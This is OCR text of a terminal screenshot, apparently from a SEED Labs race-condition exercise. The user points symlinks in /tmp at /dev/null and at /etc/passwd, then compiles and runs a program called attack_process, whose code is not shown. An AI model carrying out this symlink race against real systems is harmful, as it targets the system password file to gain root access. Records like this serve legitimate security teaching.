 Terminal File Edit View Search Terminal Help En 2:20 PM
[03/22/21]seed@VM:~/lab6$ ln -s -f /dev/null /tmp/XYZ
[03/22/21]seed@VM:~/lab6$ ln -s -f /etc/passwd /tmp/lin
k1
[03/22/21]seed@VM:~/lab6$ ll /tmp/XYZ
lrwxrwxrwx 1 seed seed 9 Mar 22 14:20 /tmp/XYZ -> /dev/
null
[03/22/21]seed@VM:~/lab6$ ll /etc/passwd
-rw-r--r-- 1 root root 2630 Mar 22 14:04 /etc/passwd
[03/22/21]seed@VM:~/lab6$ ll /tmp/link1
lrwxrwxrwx 1 seed seed 11 Mar 22 14:20 /tmp/link1 -> /e
tc/passwd
[03/22/21]seed@VM:~/lab6$ gcc -o attack_process attack_
process.c
[03/22/21]seed@VM:~/lab6$ ./attack_process